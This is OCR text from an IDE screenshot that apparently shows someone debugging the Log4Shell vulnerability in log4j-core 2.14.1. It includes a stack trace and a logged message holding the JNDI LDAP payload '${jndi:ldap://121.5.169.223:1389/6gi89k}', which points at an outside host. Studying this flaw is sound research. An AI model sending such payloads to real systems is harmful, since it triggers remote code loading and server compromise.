 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help maven3-jdk8 - LoggerConfig.java [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
log4j-core-2.14.1-sources.jar org apache logging log4j core config LoggerConfig Test JRebel
Pr... Test.java AbstractLogger.java Logger.java DefaultReliabilityStrategy.java LoggerConfig.java AbstractMessageFactory.java
Project
Structure
Favorites
JRebel
Database
Maven
shiro
templateslm
test
unserialize
urldns
util
xml
evil
EvilTest
TestInterceptor
resources
test
java
MyTest.java
target
Reader Mode
449 props.add(Property.createProperty(prop.getName(), value));
450 }
451 }
452 final LogEvent logEvent = logEventFactory instanceof LocationAwareLogEventFactory ? logE
453 ((LocationAwareLogEventFactory) logEventFactory).createEvent(loggerName, marker, fqcn,
454 data, props, t) : logEventFactory.createEvent(loggerName, marker, fqcn, level, dat
455 try {
456 log(logEvent, LoggerConfigPredicate.ALL); logEvent: "Logger=com.summer.test.Test Lev
457 } finally {
458 // LOG4J2-1583 prevent scrambled logs when logging calls are nested (logging in toStri
459 ReusableLogEventFactory.release(logEvent);
460 }
461 }
Debug: Test
调试器 Console
Frames
"main"@1 in group "main": RUNNING
log:456, LoggerConfig (org.apache.logging.log4j.core.config
log:63, DefaultReliabilityStrategy (org.apache.logging.log4j.
log:161, Logger (org.apache.logging.log4j.core)
tryLogMessage:2205, AbstractLogger (org.apache.logging.log
logMessageTrackRecursion:2159, AbstractLogger (org.apac
logMessageSafely:2142, AbstractLogger (org.apache.logging.
logMessage:2017, AbstractLogger (org.apache.logging.log4
logIfEnabled:1983, AbstractLogger (org.apache.logging.log4
Variables
logEvent = {Log4jLogEvent@1606} "Logger=com.summer.test.Test Level=ERROR Message=${jndi:ldap://121.5.169.223:1389/6gi89k}
loggerFqcn = "org.apache.logging.log4j.spi.AbstractLogger"
marker = null
level = {Level@1604} "ERROR"
loggerName = "com.summer.test.Test"
message = {SimpleMessage@1605} "${jndi:ldap://121.5.169.223:1389/6gi89k}"
instant = {MutableInstant@1967} "MutableInstant[epochSecond=1639109677, nano=567000000]"
thrown = null
thrownProxy = null
contextData = {SortedArrayStringMap@1968} "{}"
Run Debug TODO Problems Profiler Spring Auto-build Build Terminal Dependencies 1 Event Log JRebel Console
All files are up-to-date (moments ago)